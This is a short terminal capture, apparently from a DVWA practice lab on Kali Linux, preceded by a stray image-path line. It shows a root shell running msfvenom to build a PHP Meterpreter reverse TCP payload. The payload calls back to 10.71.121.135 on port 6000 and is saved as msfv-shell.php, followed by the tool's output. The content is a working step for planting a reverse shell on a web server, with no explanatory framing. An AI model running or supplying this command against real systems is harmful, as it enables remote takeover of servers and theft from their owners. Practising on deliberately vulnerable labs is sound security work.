 ┌──(root㉿KALI)-[/var/www/html/DVWA/config]
└─# msfvenom -p php/meterpreter_reverse_tcp LHOST=10.71.121.135 LPORT=6000 -f ra
w>msfv-shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34852 bytes